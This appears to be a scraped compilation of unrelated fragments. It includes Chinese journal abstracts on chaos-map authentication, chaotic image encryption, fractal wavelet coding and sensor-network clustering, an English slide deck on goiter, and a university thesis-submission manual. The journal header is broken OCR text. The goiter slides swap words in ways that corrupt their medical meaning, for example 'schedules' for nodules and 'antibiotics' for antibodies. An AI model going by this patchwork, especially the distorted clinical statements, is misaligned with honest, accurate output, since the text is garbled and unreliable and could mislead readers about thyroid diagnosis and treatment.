
计算机 工程与设计
CC I M PUTER ENGI NEERI NG AND DES I GN
S e p .2 0 1 5 V0 1 . 3 6 NO . 9
多服务 器架构下基于 混沌映射 的认证密钥协商协议
潘 恒 ,郑秋 生 。
d 0 i :1 0 . 1 6 2 0 8 / j . i s s n l 0 0 0 — 7 0 2 4 . 2 0 1 5 . 0 9 . O l 1
Au t h e n t i c a t e d k e y a g r e e me n t p r o t o c o l b a s e d o n c h a o t i c ma p s f o r mu l t i — s e r v e r a r c h i t e c t u r e
P AN He n g ,Z HENG Qi u — s h e n g
( 1 . He n a n En g i n e e r i n g L a b o f Co mp u t e r I n f o r ma t i o n S y s t e m S e c u r i t y As s e s s me n t ,Z h e n g z h o u 4 5 0 0 0 7 ,Ch i n a ; 2 .S c h o o l o f Co mp u t e r S c i e n c e ,Z h o n g y u a n Un i v e r s i t y o f Te c h n o l o g y,Zh e n g z h o u 4 5 0 0 0 7 ,Ch i n a )
安 全 基 础 设 施 维 护 成 本 高 昂的 问题 ,基 于 扩展 的 切 比雪 夫混 沌 映 射 机 制 ,设 计 一 种 使 用 智 能 卡 的远 程 来自 户认 证 密 钥 协 商 协
混沌遗传算法优化管网状态神经网络模型

混沌遗传算法优化管网状态神经网络模型陈磊;张土乔;吕谋;何小香【期刊名称】《浙江大学学报(工学版)》【年(卷),期】2005(039)006【摘要】针对BP算法易陷入局部最优,提出将一种新的混沌遗传算法(CGA)用于全局优化给水管网状态神经网络模型的初始权阈值.该算法将混沌搜索与自适应遗传算法相结合,根据混沌运动的初值敏感性、内在随机性以及遍历性的特点,通过混沌映射搜索自适应遗传算法的较优初始种群,并利用自适应遗传算法进一步寻优,对混沌映射和遗传进化进行循环计算直至达到最大进化代数,最终获得BP模型的较优权阈值.实例分析结果表明,与自适应遗传算法(AGA)相比,该算法搜索稳健,全局搜索能力强,并且新算法优化模型具有更高的预测性能.【总页数】4页(P874-877)【作者】陈磊;张土乔;吕谋;何小香【作者单位】浙江大学,市政工程研究所,浙江,杭州,310027;浙江大学,市政工程研究所,浙江,杭州,310027;青岛建工学院,环境工程系,山东,青岛,266000;杭州电子科技大学,外国语学院,浙江,杭州,310000【正文语种】中文【中图分类】TU991.33【相关文献】1.自适应遗传算法优化管网状态估计神经网络模型 [J], 陈磊;张土乔;吕谋;何小香2.用遗传表达混乱遗传算法优化管网扩建工程 [J], 高志广;马建薇;赵洪宾3.基于遗传算法优化BP神经网络模型的风电功率预测 [J], 张启龙;王立威4.基于PROSAIL模型和遗传算法优化的BP神经网络模型的不同大豆种群叶面积指数反演比较 [J], 赫晓慧;冯坤;郭恒亮;田智慧5.微博维权行为甄别研究——基于遗传算法优化BP神经网络模型 [J], 王静;蔡诗怡因版权原因,仅展示原文概要,查看原文内容请购买。
甲状腺肿英文知识课件

Surgical treatment
Indications
Surgical treatment is indicated for goers that is reflective to drug therapy, compressive adult structures, or has suspicious minor features
Physical examination
A doctor will examine the neck and thyroid gland to look for any enlargement or regulations
Thyroid function tests
Blood tests are used to measure the levels of thyroid hormones and antibiotics to assess the function of the thyroid gland
Classification of thyroid nodules
Benign schedules
These are noncancerous growths that usually do not cause any symptoms and require no treatment
Malignant schedules
Imaging tests
Ultrasound, CT scan or MRI may be used to visualize the thyroid gland and any associated masses or schedules
Bio psy
In some cases, a bio psy may be performed to remove a small piece of thyroid tissue for examination under a microscope to confirm the diagnosis of goiter
OhioLINK Electronic Theses and Dissertations (ETD)

OhioLINK Electronic Theses and Dissertations (ETD)CenterSubmitter ManualVersion 1.2January 27, 2023Table of ContentsOverview (2)Account Set-up and Log-in (2)Creating an account (2)Logging in (4)Resetting a password (4)Submit an ETD (5)Creating an ETD Submission (5)Continue editing an ETD Submission (6)Previewing your ETD (7)Submitting your ETD (8)View a Published ETD (9)Quick Links (9)Searching the public ETD Center (9)Troubleshooting and Tips (11)Local ETD Administrator contact information (11)Changes to a published ETD (11)Avoiding duplicate ETDs (11)Permalink for sharing ETD (11)When to contact OhioLINK (11)OverviewThis manual covers common tasks in the OhioLINK Electronic Theses and Dissertations (ETD) Center for creating and submitting for an ETD. There is a Troubleshooting and Tips section at the end of this document. Please first contact your local ETD Administrator contact if you need any help or have submission questions. Account Set-up and Log-in Creating an accountGo to and click the hyperlink “New User Register Here!” in the lower left of the login box.Select “Submitter/Student Account” and the page will reload with the contact information form.Complete the form, scrolling down to the end, then click “Save and Continue”. Required fieldsare marked with a red asterisk.An email will be sent to the email address provided for the user account, which contains a link for setting a password that meets the requirements.Logging inTo login, use your account’s email address as the username and enter the password that you created. Click “Login” button.Resetting a passwordOn the login page, click the hyperlink “Forgot your Password?” on the lower right of the login box.Enter your account’s email address then click “Submit”. An email will be sent to that email address with a hyperlink to change your password.Password must meet the requirements on the right side of the screen, which will update as each requirement is met, then click “Submit”.Submit an ETDCreating an ETD SubmissionOnce logged in, click the red button “Submit a New ETD”. This will create a new ETD submission form.Proceed through the submission form, completing fields, and clicking “Save and Continue” in the upper right to save the document.As of January 31 2023, the “Document Upload” page will also include a new “Document Type” called “Digital Accessibility Report”. Each institution has their own digital accessibility policy and standards, with some requiring the upload of a separate digital accessibility report in addition to the ETD PDF and any supplemental files. Check with your institution to verify the requirements for your ETD submission if you don’t already know.Continue editing an ETD SubmissionSubmissions can be saved and returned to later. The “Quick Links” section will update as needed to display options available to your account and ETD(s), whether in progress, submitted, or published. Click “Continue to work on a draft ETD submission” to return to the ETD submission form.Another way to continue working on an ETD is in the menu bar. Click “My ETDs”, which will the ETD submission form if there’s only one ETD in progress in your account.If there are multiple ETDs for your account (such as a master’s thesis and a PhD dissertation), clicking “My ETDs” will load a list of your ETDs with their status.Previewing your ETDOn the “Review” page, there is a “Preview ETD” button that opens a new tab to show how your ETD will appear on the public ETD Center once it is published. Any requested delays are only requests at this time so the “Files” box does not represent what it will look like when published; if your delay is approved, then the release date will be shown but if not then the file(s) will be available there instead.This preview is a great opportunity to double or triple check your submission and all the information. Close the Preview tab to return to your ETD submission. Prior to clicking “Submit My ETD”, this is your final chance to make any changes or edits in the submission form.Submitting your ETDOnce you have completed the submission form, filling out all required fields (marked with red asterisk), be sure to read through the information on the last page of the form, titled “Review”. This is your opportunity to catch any changes or corrections needed and fix it yourself. A submitted ETD moves on to your institution’s Reviewers and Administrator, and you will not be able to edit the submission further. To submit your ETD, click the “Submit My ETD” button.A final pop-up box will ask you to confirm your ETD submission. Once you click “OK”, the ETD will be submitted to your institution for their review queue and no longer editable by you.If the “Submit My ETD” button is missing from the “Review” page, go through each page to ensure that nothing required was left blank. The easiest way is to click the green checkmark above the word “Agreement” then clicking “Save and Continue” through the submission form.You can scroll down the page of the form, but the system will not allow you to proceed to the next page if a required field needs to be completed. If you try to go to the next page with required fields empty, a pop-up box will appear to remind you and the form will update with little notes below the required fields of what information is still needed.View a Published ETDQuick LinksWhen logged into the ETD Center, once your ETD is published, the “Quick Links” section on the homepage will include a link to your ETD. Click on “View your published ETD in the OhioLINK ETD Center” to open a new tab to your published ETD.Searching the public ETD CenterPublished ETDs are available on the public ETD Center. The homepage search box searches information about your ETD (known as metadata) as well as the full text. Searching by accession number for your ETD is the best way to find it. However, general searching (portion of the title, your name, and/or specific keywords) works too but maybe return other ETDs in the results. When you find your published ETD, click on the title to view your ETD’s page.Use the “Permalink” when sharing your ETD with others or linking to it on another website or your resume, etc. The permalink is the official link to your ETD’s page in the OhioLINK ETD Center and should always be used when wanting to link to your ETD.Troubleshooting and TipsLocal ETD Administrator contact informationEach institution has an ETD Center Administrator as the main contact for questions and issues with ETDs and the submission process. Find your institutional contact on the OhioLINK ETD Admin roster page.Changes to a published ETDFor questions or requests concerning making changes to a published ETD, contact your institution’s ETD Center Admin. This includes delay/embargo requests or extensions, takedowns, and edits.Avoiding duplicate ETDsMake sure to edit and change the same submission form for your ETD, especially when it is returned to you. There is no need to make a new one for the same ETD. This keeps your submission homepage less cluttered and confusing.Permalink for sharing ETDOnce published, your ETD will have its own permalink that goes directly to your published ETD in the public ETD Center. Use this permalink for sharing or linking to your ETD. For more information, see the View a Published ETD section in this manual.When to contact OhioLINKIn general, always start with contacting your local ETD Administrator about all questions, issues, and requests. If you still have issues with the system itself, such as logging into the ETD Center, feel free to email OhioLINK.。
基于方向性零树小波的分形图像编码

基于方向性零树小波的分形图像编码
张宗念;马义德;余英林
【期刊名称】《电子与信息学报》
【年(卷),期】2000(022)005
【摘要】该文阐述了分形图像方块编码在小波变换域内实现的原理,将零树概念扩展后与小波域的分形仿射变换相结合,提出一种基于方向性零树小波的分形图像编码方法.计算机模拟实验表明,在高压缩比时,其编码性能优于典型的基于四叉树分割的分形图像编码性能,接近于嵌入式零树小波编码(EZW)的性能.
【总页数】5页(P780-784)
【作者】张宗念;马义德;余英林
【作者单位】华南理工大学电子与信息工程学院,广州,510641;兰州大学电信系,兰州,730000;华南理工大学电子与信息工程学院,广州,510641
【正文语种】中文
【中图分类】TN911.73
【相关文献】
1.一种分类的小波零树与分形混合图像编码算法 [J], 王良燕;张佑生;何蕾
2.基于方向性小波子树分形图像编码的改进算法 [J], 刘康;王宣银
3.基于零树和小波方向树的分形图像编码 [J], 金彩虹
4.基于零树小波与分形图像编码算法的JPEG2000 [J], 张剑;余胜生
5.一种基于小波包变换的零树分形图像编码算法 [J], 徐忠;冯岩;孙芳
因版权原因,仅展示原文概要,查看原文内容请购买。
一种基于负载均衡无线传感器网络节能分簇算法

一种基于负载均衡无线传感器网络节能分簇算法
姬宁;崔晓燕
【期刊名称】《传感器世界》
【年(卷),期】2007(13)12
【摘要】由于无线传感器节点的能量是有限的,如何延长节点和网络的工作寿命成为一个很关键的问题.LEACH算法采用本地簇头随机轮转机制将能量负载分担给网络中的所有传感器节点,但是,簇头选举的随机性和簇内节点数目的不均衡可能导致某些节点过快耗尽能量而死亡.本文提出了一种基于负载均衡的簇头选举方案,采用粒子群优化(PSO)算法先行分簇,然后考虑能量和距离再推举出簇头.仿真结果表明,该算法比LEACH更有效地平衡了能量消耗,并显著延长了网络的存活时间.
【总页数】4页(P40-43)
【作者】姬宁;崔晓燕
【作者单位】北京邮电大学,100876;北京邮电大学
【正文语种】中文
【中图分类】TN929.5
【相关文献】
1.一种无线传感器网络节能分簇算法 [J], 王莘
2.无线传感器网络中一种节点负载均衡的分簇算法 [J], 杨永刚;崔宝同
3.一种层次型无线传感器网络的集中式节能分簇算法 [J], 陈振华
4.一种节能的无线传感器网络分簇算法 [J], 周治平;王亭
5.一种基于负载均衡的无线传感器网络分布式定向分簇算法 [J], 刘新华;李方敏;旷海兰;方艺霖
因版权原因,仅展示原文概要,查看原文内容请购买。
像素位置与像素值双重置换的混沌加密算法

像素位置与像素值双重置换的混沌加密算法
曹建秋;肖华荣;蓝章礼
【期刊名称】《计算机工程与应用》
【年(卷),期】2010(46)28
【摘要】提出了一种数字图像像素位置与像素值双重置换的混沌加密算法,对常用的基于混沌的数字图像加密技术进行了改进,利用Logistic混沌映射对数字图像像素位置进行置换加密,然后再次利用Logistic混沌映射对数字图像像素值进行置乱,从而达到对像素位置和像素值双重加密的效果.仿真实验表明:其加密效果优于利用Logistic混沌序列对数字图像像素点置乱的加密技术.
【总页数】4页(P192-195)
【作者】曹建秋;肖华荣;蓝章礼
【作者单位】重庆交通大学,信息科学与工程学院,重庆,400074;重庆交通大学,信息科学与工程学院,重庆,400074;重庆交通大学,信息科学与工程学院,重庆,400074【正文语种】中文
【中图分类】TP391
【相关文献】
1.基于混沌映射的图像像素值置乱加密算法研究 [J], 汤泽军
2.像素位置与比特双重置乱的图像混沌加密算法 [J], 邓晓衡;廖春龙;朱从旭;陈志刚
3.基于图像像素值改变和位置置乱的混沌加密 [J], 陈储培;李晶;邓洪敏
4.像素位置与比特双重置乱的混沌图像加密算法 [J], 廖春成;周小平;廖春龙;徐景
涛
5.像素位置与比特双重置乱的混沌图像加密算法 [J], 廖春成;周小平;廖春龙;徐景涛;
因版权原因,仅展示原文概要,查看原文内容请购买。
基于混沌随机分块与Arnold变换的彩色图像加密算法研究

基于混沌随机分块与Arnold变换的彩色图像加密算法研究谌贻会【摘要】针对彩色图像的加密,本文使用混沌映射首先对彩色图像进行随机分块,并对每个子图像的红、绿和蓝这三个像素层使用Arnold变换和不同的密匙进行加密操作,其次把经过了Arnold变换处理后的这三层加密像素叠加起来,构成每子图像的加密图像.实验结果说明,这种方法无需进行迭代计算,因此它的时间复杂度相对较低,运行速度较快,而且由于密钥空间得到了扩大,使得其加密强度较高.【期刊名称】《数字技术与应用》【年(卷),期】2019(037)006【总页数】3页(P135-137)【关键词】彩色图像;加密算法;混沌映射;Arnold变换【作者】谌贻会【作者单位】成都大学继续教育学院,四川成都 610106【正文语种】中文【中图分类】TP309.70 引言随着多媒体技术特别是彩色图像在人们日常生活中的广泛使用,在给人们带来便利的同时也引发了一些安全问题,这主要是图像数据的存储和传输的安全问题。
图像的加密技术已成为可以保障图像信息安全的一个重要方面。
一些传统的数据加密技术对图像数据的加密而言并不完全适用,因此需要研究针对图像数据的加密方法。
混沌系统具有一些独特的性质,例如,对初始值和参数的敏感性,白噪声的统计特性与遍历性。
混沌系统的吸引子的位数是分数维的,它具有非常复杂的分形结构和不可预测性。
因此,使用混沌系统产生的混沌序列具有较好的随机性和密码学特性,在图像加密中进行使用,可设计出具有较好性能的加密算法[1,2]。
在基于混沌的图像加密方法的早期研究中,主要是使用一些性能较好的低维混沌系统,由于此时的混沌结构较为简单并且参数少,因此相应的加密算法的密钥空间比较小,易被攻破。
由于高维混沌系统拥有更大的参数空间和复杂的结构,因此近年来高维混沌系统被应用到图像的加密中,使得加密算法的密钥空间得到了扩大[3-5],密钥的生成方法也更复杂化,从而提高了密钥的敏感度。